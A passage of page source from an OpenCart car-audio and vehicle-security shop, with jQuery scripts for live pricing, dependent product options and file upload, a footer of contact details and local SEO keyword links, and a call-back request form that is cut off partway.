      navigateByImgClick: true,
      preload: [0,1] // Will preload 0 - before current, and 1 after the current image
    },
    image: {
      tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
      titleSrc: function(item) {
        return item.el.attr('title');
      }
    }
  });
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
  $.ajax({
    type: 'POST',
    url: 'index.php?route=product/liveprice/index',
    data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
    dataType: 'json',
      success: function(json) {
      if (json.success) {
        change_price('#price-special', json.new_price.special);
        change_price('#price-tax', json.new_price.tax);
        change_price('#price-old', json.new_price.price);
        if(json.new_price.special) {
          $('#price-old').html(''+json.new_price.price+'<label id="saveprice">Save '+json.new_price.saveprice+'</label>');
        }
      }
    }
  });
}

var change_price = function(id, new_price) {
  $(id).html(new_price);
}

$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
  ajax_price();
});
</script>

<script type="text/javascript">
$.fn.tabs = function() {
  var selector = this;
  
  this.each(function() {
    var obj = $(this);     
    
    $(obj.attr('href')).hide();
    
    $(obj).click(function() {       
    
       
      $(selector).removeClass('selected');
      
      $(selector).each(function(i, element) {
        $($(element).attr('href')).hide();
      });
      
      $(this).addClass('selected');
      
      $($(this).attr('href')).show();
      
      return false;
    });
  });

  $(this).show();
  
  $(this).first().click();
};

</script>

<script type="text/javascript"><!--
$('#tabs a').tabs();

//--></script> 
<!-- /*mp dependent options starts*/ -->
<script type="text/javascript"><!--
/*mp dependent options starts*/
 function mp_dependent_option(el, type) {
  
  var data = [];
  data.push('mp=1');

  var product_option_value_id = 0;

  var mpoption = el.parents('.mpoption').first();

  var mp_parentoption = $(mpoption).attr('data-mp_parentoption');
  var mp_option = $(mpoption).attr('data-mp_option');

  data.push('mp_parentoption='+mp_parentoption);
  data.push('mp_option='+mp_option);

  var mp_parentoption_value = 0;
  var mp_optionvalue = [];
  
  if(type == 'select') {
    var value = el.find('option:selected').attr('data-mp_parentoption_value');
    if(value) {
      mp_parentoption_value = value;
    }
    var value = el.find('option:selected').attr('data-mp_optionvalue');
    if(value) {
      mp_optionvalue.push(value);
    }

  } else if(type == 'radio') {
    if(el.is(':checked')) {
        var value = el.attr('data-mp_parentoption_value');
        if(value) {
          mp_parentoption_value = value;
        }
        var value = el.attr('data-mp_optionvalue');
        if(value) {
          mp_optionvalue.push(value);
        }
    }
  } else if(type == 'checkbox') {
      $(mpoption).find('input[type="checkbox"]').each(function() {
        if($(this).is(':checked')) {
            var value = $(this).attr('data-mp_parentoption_value');
            if(value) {
              mp_parentoption_value = value;
            }
            var value = $(this).attr('data-mp_optionvalue');
            if(value) {
              mp_optionvalue.push(value);
            }
        }
      });
    
  } else {
    var value = el.attr('data-mp_parentoption_value');
    if(value) {
      mp_parentoption_value = value;
    }
    var value = el.attr('data-mp_optionvalue');
    if(value) {
      mp_optionvalue.push(value);
    }
  }

  
  data.push('mp_parentoption_value='+mp_parentoption_value);

  for(var i in mp_optionvalue) {
     data.push('mp_optionvalue[]='+mp_optionvalue[i]);
  }

  if(type == 'select') {
    product_option_value_id = el.val();
    data.push('product_option_value_id[]='+product_option_value_id);
  } if(type == 'radio') {
    if(el.is(':checked')) {
        product_option_value_id = el.val();
    }
    data.push('product_option_value_id[]='+product_option_value_id);
  } if(type == 'checkbox') {
    var fill = false;
    $(mpoption).find('input[type="checkbox"]').each(function() {
        if($(this).is(':checked')) {
            data.push('product_option_value_id[]='+$(this).val());
            fill = true;
        }
    });
    if(!fill) {
        data.push('product_option_value_id[]='+product_option_value_id);
    }
    /* old code
    if(el.is(':checked')) {
        product_option_value_id = el.val();
    }

    data.push('product_option_value_id[]='+product_option_value_id)*/
  }

  var product_id = $('input[name=\'product_id\']').val();

  var allowedTypes = ['select','radio','checkbox'];

  var append = '#mpdependentoption-'+mp_parentoption;
  

  if(allowedTypes.indexOf(type) >=0) {

  $.ajax({
      url: 'index.php?route=product/product/getMPDependentOptions&product_id=' + product_id,
      type: 'post',
      data: data.join('&'),
      dataType: 'json',
      beforeSend: function() {
        $('#cart > button').button('loading');
      },
      complete: function() {
        $('#cart > button').button('reset');
      },
      success: function(json) {
         // remove any old div
        $('#mpdependentoption-'+mp_option).remove();
        
        if(json['mpdependentoptions']) {
           /*if(mp_parentoption != 0) {
            $(append).append(json['mpdependentoptions']);
          } else {
            $(append).html(json['mpdependentoptions']);
          }*/

          $(mpoption).after(json['mpdependentoptions']);

          refreshDateTimeUpload();

        }
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
    });

  }

 }

function bindMpDependentChange() {

$('#product').on('change', '.mpoption select', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'select', e);
});

$('#product').on('change', '.mpoption input[type=radio]', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'radio', e);
});

$('#product').on('change', '.mpoption input[type=checkbox]', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'checkbox', e);
});

// TEXT INPUT AND TEXTAREA OPTION
$('#product').on('change', '.mpoption input[type=text], .mpoption textarea', function(e) {
  ajax_price();
  mp_dependent_option($(this), 'text_or_textarea', e);
});

}
bindMpDependentChange();
function refreshDateTimeUpload() {
  $('.date').datetimepicker({
    pickTime: false
  });

  $('.datetime').datetimepicker({
    pickDate: true,
    pickTime: true
  });

  $('.time').datetimepicker({
    pickDate: false
  });

  $('button[id^=\'button-upload\']').off('click').on('click', function() {
    var node = this;

    $('#form-upload').remove();

    $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

    $('#form-upload input[name=\'file\']').trigger('click');

    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }

    timer = setInterval(function() {
      if ($('#form-upload input[name=\'file\']').val() != '') {
        clearInterval(timer);

        $.ajax({
          url: 'index.php?route=tool/upload',
          type: 'post',
          dataType: 'json',
          data: new FormData($('#form-upload')[0]),
          cache: false,
          contentType: false,
          processData: false,
          beforeSend: function() {
            $(node).button('loading');
          },
          complete: function() {
            $(node).button('reset');
          },
          success: function(json) {
            $('.text-danger').remove();

            if (json['error']) {
              $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
            }

            if (json['success']) {
              alert(json['success']);

              $(node).parent().find('input').val(json['code']);
            }
          },
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
        });
      }
    }, 500);
  });
}
/*mp dependent options ends*/
//--></script>
<!-- /*mp dependent options ends*/ -->
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevateZoom-3.0.3.min.js"></script>
							</div>
							
													</div>
						
											</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>



	
	<!-- FOOTER
		================================================== -->
	<div class="footer full-width">
		<div class="background-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">					
										     					     <div class="shoes2-contact">
                                   <div class="row">
                                        <div class="col-sm-6 text-center">
                                             <img src="image/catalog/shoes2/icon-phone2.png" alt="Phone">
                                             <p>020 8554 5554 </p>
                                        </div> 
                                       <div class="col-sm-6">
                                             <img src="image/catalog/shoes2/icon-mail.png" alt="Mail">
                                             <p> info@carsoundsecurity.com</p>
                                        </div>
                                   </div>
                              </div>
     					<div class="row footer-main-box">
     						     						
     						     						
     						<!-- Information -->
     						<div class="col-sm-3">
     							<h4>Information</h4>
     							<div class="strip-line"></div>
     							<ul>
                                             <li><a href="about-us">About Us</a></li>
                                             <li><a href="showroom">Store Information</a></li>
                                             <li><a href="installation-gallery">Gallery</a></li>
                                             <li><a href="jobs-at-car-sound-security">Jobs at Car Sound Security</a></li>
                                             <li><a href="delivery">Delivery Information</a></li>
                                             <li><a href="privacy">Privacy Policy</a></li>
                                             <li><a href="terms">Terms &amp; Conditions</a></li>
                                        </ul>
     						</div>
     						
     						<!-- Customer Service -->
     						<div class="col-sm-3">
     							<h4>Customer Service</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/contact">Contact Us</a></li>
                                             <li><a href="installation-service">Installation Service</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/return/add">Returns</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/sitemap">Site Map</a></li>
     							</ul> 
     						</div>
     						
     						<!-- Extras -->
     						<div class="col-sm-3">
     							<h4>Extras</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/voucher">Gift Certificates</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=product/special">Specials </a></li>
     							</ul>
     						</div>
     						
     						<!-- My Account -->
     						<div class="col-sm-3">
     							<h4>My Account</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/account">My Account</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/order">Order History</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/wishlist">Wish List</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/newsletter">Newsletter</a></li>
     							</ul>
     						</div>
     						
     						     					</div>
     					
     					     					
     					<div class="row copyright">
     					     <div class="col-sm-12">
     					               					          <ul>
     					          	<li><a href="#" target="_blank"><img src="image/catalog/antique/paypal.jpg" alt="Payment"></a></li>     					          </ul>
     					                                                  <div class="clearfix"></div>
     					          <div class="text-center copyright-img">
                                             <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">   <image xlink:href="catalog/view/theme/fastor/img/copyright.svg" height="24" width="24"></image>
                                             </svg> 
                                             <span>Car Sound Security 2025</span> 
											<p style="font-size:10px"> Please be aware that all our calls are recorded for training and monitoring purposes.</p>
                                        </div>

     					          
     					               					     </div>
     					</div>
									</div>
				<!-- SAFETECH PURE CSS SEO COLUMNS TOGGLE -->
<style>
/* EXPANSE DEFAULT SETTINGS */
.safetech_sem_expanse{ overflow: hidden; height: 0; margin: 0 auto; transition: height 1s; background-color: transparent; width: 100%; }/* HEIGHT OF EXPANSE AFTER EXPANSION */#safetech_sem_toggle:checked ~ .safetech_sem_expanse { height: auto; /* WILL ANIMATE IF GIVEN HEIGHT IN PX OR PERCENTAGE */ padding-bottom: 20px; }
#safetech_sem_toggle { display: none; }#safetech_sem_toggle + label{ opacity: 0; display: inline-block; max-width: 100%; font-weight: 700; background: transparent; width: 100%; margin-bottom: 0px; padding-bottom: 5px; }#safetech_sem_toggle + label:after {content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);width: 16px;
cursor: pointer;
/* COMMENT THIS OUT WHEN NOT BETHEME */
margin-left: calc(100% / 2 - 8px);
margin-left: 49%;
/* Don't comment this out */}#Footer .footer_copy .one { margin-bottom: 0px !important; }#safetech_sem_toggle:checked + label {}#safetech_sem_toggle:checked + label:after { content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);}/* RESPONSIVE COLUMNS*/ .safetech_sem_column{float: left;text-align: center;width: calc(100% / 4);width: 24%;}@media only screen and (max-width: 767px) {.safetech_sem_column{ width: calc(100% / 3); width: 30%; }}@media only screen and (max-width: 580px) { .safetech_sem_column{ width: calc(100% / 2); width: 49%; }}@media only screen and (max-width: 380px) { .safetech_sem_column{ width: calc(100% / 1); width: 100%; }}.safetech_sem_column > ul{ list-style-type: none; margin: 0; padding: 0;}.safetech_sem_column > ul > li{margin-top: 5px;}.safetech_sem_expanse > h2{ font-size: 18pt; text-align: center;}.safetech_sem_p{ text-align: justify; font-size: 10pt !important; margin: 0 3% 10px !important; }.safetech_sem_column > ul > li > h3{ font-size: 12pt; margin-bottom: 0px !important; }.safetech_sem_column > ul > li > a{text-decoration: none; }.safetech_sem_column > ul > li > a:hover{text-decoration: underline;}
/* COLOURS */
.safetech_sem_expanse > h2, .safetech_sem_column > ul > li > h3{
/* HEADINGS COLOUR */
color: black !important; 
}
.safetech_sem_p, .safetech_sem_column > ul > li > a{
/* PARAGRAPH AND LINK COLOUR */
color: silver !important;
}
.safetech_sem_column > ul > li > a:hover{
/* LINK HOVER COLOUR */
color: whitesmoke !important;
}
</style>
<input type="checkbox" name="safetech_sem_toggle" id="safetech_sem_toggle" />
<label for="safetech_sem_toggle"></label>
<DIV CLASS="safetech_sem_expanse">
<!-- COMPANY BLURB -->
<h2>About Car Sound Security</h2>


<!-- KEYWORD SECTION -->
<h2>Areas & Services</h2>



<DIV CLASS="safetech_sem_column">
<!-- COLUMN ONE // -->

<ul>

<li><a href="/car-audio-ilford">Car Audio Ilford</a></li>
<li><a href="/car-audio-london">Car Audio London</a></li>
<li><a href="/car-audio-essex">Car Audio Essex</a></li>
<li><a href="/car-security-london">Car Security London</a></li>
<li><a href="/car-security-ilford">Car Security Ilford</a></li>
<li><a href="/car-security-essex">Car Security Essex</a></li>
<li><a href="/car-stereos-london">Car Stereos London</a></li>
<li><a href="/car-stereos-essex">Car Stereos Essex</a></li>
<li><a href="/car-stereos-ilford">Car Stereos Ilford</a></li>
<li><a href="/uk-immobiliser-ilford">UK Immobiliser Ilford</a></li>
<li><a href="/uk-immobiliser-essex">UK Immobiliser Essex</a></li>
<li><a href="/uk-immobiliser-grays">UK Immobiliser Grays</a></li>
<li><a href="/uk-immobiliser-romford">UK Immobiliser Romford</a></li>
<li><a href="/uk-immobiliser-brentwood">UK Immobiliser Brentwood</a></li>
<li><a href="/ghost-immobiliser-installations">Ghost Immobiliser Installations</a></li>
<li><a href="/autowatch-ghost-immobiliser">Autowatch Ghost Immobiliser</a></li>





</ul>



<!-- // END COLUMN ONE -->
</DIV>

<DIV CLASS="safetech_sem_column">
<!-- COLUMN TWO // -->
<ul>
<li><a href="/car-audio-centre-chelmsford">Car Audio Centre Chelmsford</a></li>
<li><a href="/car-audio-centre-leyton">Car Audio Centre Leyton</a></li>
<li><a href="/car-audio-centre-essex">Car Audio Centre Essex</a></li>
<li><a href="/ghost-immobiliser-essex">Ghost Immobiliser Essex</a></li>
<li><a href="/ghost-immobiliser-east-london">Ghost Immobiliser East London</a></li>
<li><a href="/car-audio-near-me">Car Audio Near Me</a></li>
<li><a href="/car-security-near-me">Car Security Near Me</a></li>
<li><a href="/car-subwoofers-near-me">Car Subwoofers Near Me</a></li>
<li><a href="/car-speakers-near-me">Car Speakers Near Me</a></li>
<li><a href="/car-navigation-systems-near-me">Car Navigation Systems Near Me</a></li>
<li><a href="/car-alarm-near-me">Car Alarm Near Me</a></li>
<li><a href="/car-alarm-shop-near-me">Car Alarm Shop Near Me</a></li>
<li><a href="/car-alarm-installation">Car Alarm Installation</a></li>
<li><a href="/car-alarms-installation-near-me">Car Alarms Installation Near Me</a></li>
<li><a href="/car-alarms-near-me">Car Alarms Near Me</a></li>
<li><a href="/car-alarm-kit-near-me">Car Alarm Kit Near Me</a></li>
<li><a href="/match-bmw-sound">Match Bmw Sound</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/vehicle-security-romford">Vehicle Security Romford</a></li>
<li><a href="/car-audio-systems-romford">Car Audio Systems Romford</a></li>
<li><a href="/vehicle-security-services-romford">Vehicle Security Services Romford</a></li>
<li><a href="/auto-trackers-loughton">Auto Trackers Loughton</a></li>
<li><a href="/dash-cameras-loughton">Dash Cameras Loughton</a></li>
<li><a href="/car-tracker-installation-romford">Car Tracker Installation Romford</a></li>
<li><a href="/vehicle-tracker-service-loughton">Vehicle Tracker Service Loughton</a></li>
<li><a href="/vehicle-tracker-service-romford">Vehicle Tracker Service Romford</a></li>
</ul>

<!-- END COLUMN TWO -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN THREE -->

<ul>


<li><a href="/ghost-bmw-security-immobiliser">Ghost Bmw Security Immobiliser</a></li>
<li><a href="/ghost-mercedes-security-immobiliser">Ghost Mercedes Security Immobiliser</a></li>
<li><a href="/car-audio-security-centre-romford">Car Audio Security Centre Romford</a></li>
<li><a href="/car-audio-security-centre-hornchurch">Car Audio Security Centre Hornchurch</a></li>
<li><a href="/car-audio-centre-ilford">Car Audio Centre Ilford</a></li>
<li><a href="/car-audio-centre-romford">Car Audio Centre Romford</a></li>
<li><a href="/car-audio-centre-walthamstow">Car Audio Centre Walthamstow</a></li>
<li><a href="/in-car-music-leyton">In Car Music Leyton</a></li>
<li><a href="/in-car-music-ilford">In Car Music Ilford</a></li>
<li><a href="/car-audio-security-ilford">Car Audio Security Ilford</a></li>
<li><a href="/car-audio-security-walthamstow">Car Audio Security Walthamstow</a></li>
<li><a href="/car-audio-security-leyton">Car Audio Security Leyton</a></li>
<li><a href="/car-audio-security-havering">Car Audio Security Havering</a></li>
<li><a href="/car-audio-security-romford">Car Audio Security Romford</a></li>
<li><a href="/ford-vehicle-security">Ford Vehicle Security</a></li>
<li><a href="/vehicle-security-essex">Vehicle Security Essex</a></li>
<li><a href="/vehicle-security-systems-london">Vehicle Security Systems London</a></li>
<li><a href="/car-theft-prevention-system">Car Theft Prevention System</a></li>
<li><a href="/car-theft-prevention-systems">Car Theft Prevention Systems</a></li>
<li><a href="/car-entertainment-ilford">Car Entertainment Ilford</a></li>
<li><a href="/car-entertainment-romford">Car Entertainment Romford</a></li>
<li><a href="/car-entertainment-leytonstone">Car Entertainment Leytonstone</a></li>
<li><a href="/car-entertainment-barking">Car Entertainment Barking</a></li>
<li><a href="/car-entertainment-east-ham">Car Entertainment East Ham</a></li>
<li><a href="/ford-audio-equipment">Ford Audio Equipment</a></li>
<li><a href="/bmw-audio-equipment">Bmw Audio Equipment</a></li>
<li><a href="/vehicle-audio-equipment">Vehicle Audio Equipment</a></li>
<li><a href="/vehicle-security-installations">Vehicle Security Installations</a></li>
<li><a href="/audi-car-security">Audi Car Security</a></li>
<li><a href="/car-audio-specialists">Car Audio Specialists</a></li>
<li><a href="/car-stereo-installation-near-me">Car Stereo Installation Near Me</a></li>
<li><a href="/car-radio-installation-near-me">Car Radio Installation Near Me</a></li>
<li><a href="/keyless-car-theft-prevention">Keyless Car Theft Prevention</a></li>
<li><a href="/car-security-system">Car Security System</a></li>
<li><a href="/car-immobilisers-london">Car Immobilisers London</a></li>
<li><a href="/car-tracker-essex">Car Tracker Essex</a></li>
<li><a href="/car-alarm-systems-near-me">Car Alarm Systems Near Me</a></li>
<li><a href="/keyless-car-security">Keyless Car Security</a></li>
<li><a href="/car-trackers-london">Car Trackers London</a></li>
<li><a href="/autowatch-ghost-immobiliser-ilford">Autowatch Ghost Immobiliser Ilford</a></li>
<li><a href="/autowatch-ghost-immobiliser-essex">Autowatch Ghost Immobiliser Essex</a></li>
<li><a href="/autowatch-ghost-immobiliser-romford">Autowatch Ghost Immobiliser Romford</a></li>
<li><a href="/autowatch-ghost-immobiliser-leyton">Autowatch Ghost Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-seven-kings">Autowatch Ghost Immobiliser Seven Kings</a></li>
<li><a href="/ghost-autowatch-immobiliser-ilford">Ghost Autowatch Immobiliser Ilford</a></li>
<li><a href="/insurance-approved-tracker-romford">Insurance Approved Tracker Romford</a></li>
<li><a href="/insurance-approved-tracker-leyton">Insurance Approved Tracker Leyton</a></li>
<li><a href="/ghost-autowatch-immobiliser-leyton">Ghost Autowatch Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-chelmsford">Autowatch Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-immobiliser">Autowatch Immobiliser</a></li>
<li><a href="/ghost-immobiliser-romford">Ghost Immobiliser Romford</a></li>
<li><a href="/ghost-immobiliser-leyton">Ghost Immobiliser Leyton</a></li>
<li><a href="/ghost-immobiliser-ilford">Ghost Immobiliser Ilford</a></li>
<li><a href="/ghost-immobiliser-chelmsford">Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-ghost-immobiliser-woodgreen">Autowatch Ghost Immobiliser Woodgreen</a></li>
<li><a href="/autowatch-ghost-immobiliser-southgate">Autowatch Ghost Immobiliser Southgate</a></li>
<li><a href="/autowatch-ghost-immobiliser-chingford">Autowatch Ghost Immobiliser Chingford</a></li>
<li><a href="/insurance-approved-trackers-chingford">Insurance Approved Trackers Chingford</a></li>
<li><a href="/insurance-approved-trackers-loughton">Insurance Approved Trackers Loughton</a></li>


</ul>
<!-- END COLUMN THREE -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN FOUR -->
<ul>
<li><a href="/car-audio-east-ham">Car Audio East Ham</a></li>
<li><a href="/car-audio-walthamstow">Car Audio Walthamstow</a></li>
<li><a href="/car-audio-romford">Car Audio Romford</a></li>
<li><a href="/car-audio-brentwood">Car Audio Brentwood</a></li>
<li><a href="/car-security-romford">Car Security Romford</a></li>
<li><a href="/car-security-brentwood">Car Security Brentwood</a></li>
<li><a href="/car-trackers-chigwell">Car Trackers Chigwell</a></li>
<li><a href="/car-trackers-woodford">Car Trackers Woodford</a></li>
<li><a href="/car-trackers-loughton">Car Trackers Loughton</a></li>
<li><a href="/car-trackers-romford">Car Trackers Romford</a></li>
<li><a href="/hid-lights-ilford">Hid Lights Ilford</a></li>
<li><a href="/car-cams-east-london">Car - Cams East London</a></li>
<li><a href="/car-alarms-romford">Car Alarms Romford</a></li>
<li><a href="/car-bluetooth-stereo-ilford">Car Bluetooth Stereo Ilford</a></li>
<li><a href="/car-bluetooth-stereo-romford">Car Bluetooth Stereo Romford</a></li>
<li><a href="/car-bluetooth-stereo-barking">Car Bluetooth Stereo Barking</a></li>
<li><a href="/car-bluetooth-stereo-walthamstow">Car Bluetooth Stereo Walthamstow</a></li>
<li><a href="/car-bluetooth-stereo-brentwood">Car Bluetooth Stereo Brentwood</a></li>
<li><a href="/ghost-range-rover-security-immobiliser">Ghost Range Rover Security Immobiliser</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me">Autowatch Ghost Immobiliser Installations Near Me</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me-with-free-mobile-installation">Autowatch Ghost Immobiliser Installations Near Me With Free Mobile Installation</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/pioneer-car-speakers-near-me">Pioneer Car Speakers Near Me</a></li>
<li><a href="/pioneer-car-subwoofers-near-me">Pioneer Car Subwoofers Near Me</a></li>
<li><a href="/blackvue-dash-cameras">Blackvue Dash Cameras</a></li>
<li><a href="/cobra-car-trackers">Cobra Car Trackers</a></li>
<li><a href="/car-dash-cameras">Car Dash Cameras</a></li>
<li><a href="/car-recording-cameras">Car Recording Cameras</a></li>
<li><a href="/alpine-car-audio-near-me">Alpine Car Audio Near Me</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/kenwood-car-audio-near-me">Kenwood Car Audio Near Me</a></li>
<li><a href="/dash-camera-installation-service-leyton">Dash Camera Installation Service Leyton</a></li>

</ul>

<ul>
<li><a href="/cobra-vodafone-alarms-ilford">Cobra Vodafone Alarms Ilford</a></li>
<li><a href="/cobra-vodafone-alarms-romford">Cobra Vodafone Alarms Romford</a></li>
<li><a href="/cobra-vodafone-alarms-forest-gate">Cobra Vodafone Alarms Forest Gate</a></li>
<li><a href="/cobra-vodafone-alarms-leyton">Cobra Vodafone Alarms Leyton</a></li>
<li><a href="/cobra-vodafone-alarms-essex">Cobra Vodafone Alarms Essex</a></li>
<li><a href="/car-audio-centre-leytonstone">Car Audio Centre Leytonstone</a></li>
<li><a href="/car-audio-security-leytonstone">Car Audio Security Leytonstone </a></li>
<li><a href="/car-audio-centre-wanstead">Car Audio Centre Wanstead</a></li>
<li><a href="/car-audio-security-wanstead">Car Audio Security Wanstead</a></li>

</ul>

<ul>
<li><a href="/ghost-immobiliser-installation">Ghost Immobiliser Installation</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-uk">Ghost Immobiliser Uk</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
<li><a href="/car-immobiliser-fitting-near-me">Car Immobiliser Fitting Near Me</a></li>
<li><a href="/car-immobiliser-fitting">Car Immobiliser Fitting</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-fitting">Ghost Immobiliser Fitting</a></li>
<li><a href="/ghost-immobiliser-fitting-near-me">Ghost Immobiliser Fitting Near Me</a></li>
<li><a href="/autowatch-ghost-installers-near-me">Autowatch Ghost Installers Near Me</a></li>
<li><a href="/ghost-immobiliser-2">Ghost Immobiliser 2</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
</ul>
<!-- // END COLUMN FOUR -->
</DIV>
</DIV>
<!-- END OF SAFETECH EXPANSE -->

			</div>
		</div>
	</div>
	<link rel="stylesheet" href="catalog/view/theme/fastor/css/colorbox.css" />
	<script type="text/javascript" src="catalog/view/theme/fastor/js/megamenu.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.colorbox-min.js"></script>


<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevatezoom.js"></script>



<script>
$("#zoom_01").elevateZoom();
</script>
<script>
	$(document).ready(function(){
		$(".iframe").colorbox({iframe:true, width:"50%", height:"80%"});
	});
	
	$(document).ready(function() {
 
  $(".carousel-right").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [980,1],
            itemsTablet: [768,1],
            itemsMobile : [479,1],
            pagination : true
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".carousel-products").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,4],
            itemsDesktopSmall : [980,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
	  
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".manufacterer").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [992,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
  });
 
});	
	
		$(document).ready(function() {
 
  $(".carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
	  	  	navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });

   $(".right-carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
               items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
               navigation : true,
               navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });
 
});	
	
	
	
	
	
	
</script>
</div>
</div>
<!--<div class="call-me"><a class='iframe' href="//carsoundsecurity.com/call-me-back.html"><img src="/image/catalog/callme.png"/></a></div>
-->










<div class="call-me pulse">
<button class="" data-toggle="modal" data-target="#myModalHorizontal">
  <!--<img src="/image/catalog/callme.png"/>--><span>Call Back Request</span>
</button>
</div>
<!-- Modal -->
<div class="modal fade" id="myModalHorizontal" tabindex="-1" role="dialog" 
     aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <!-- Modal Header -->
         
            
            <!-- Modal Body -->
            <div class="modal-body">
                   <button type="button" class="close" 
                   data-dismiss="modal">
                       <span aria-hidden="true">&times;</span>
                       <span class="sr-only">Close</span>
                </button>
       <script src="https://www.recaptcha.net/recaptcha/api.js"></script>
	    <div class="form-area">  
			<div class="success_contact" style="text-align: center; color: #cf1212;"></div>
        <form method="post" action="" id="contact_form" class="contact_form" enctype="multipart/form-data">
       
                    <h3 style="margin-bottom: 25px; text-align: center;">Call back request</h3>
    				<div class="form-group">
						<input type="text" class="form-control" id="name-id" name="name" placeholder="Name" required>
					</div>
			<span class="name_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Name!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="email-id" name="email" placeholder="Email" required>
					</div>
			<span class="email_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your email!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="mobile-id" name="mobile" placeholder="Mobile Number" required>
					</div>
                        <span class="mobile_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Contact Number!!!</span>   
                                   <div class="form-group">
                                        <input type="text" class="form-control" id="model-id" name="model" placeholder="Car,Make,Model,Year" required>
                                   </div>
                                    <span class="model_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Car,Make,Model,Year!!!</span>
				
                    
                    <div class="form-group">
                    <textarea class="form-control" type="textarea" id="message-id" name="message" placeholder="Message"  rows="7"></textarea>
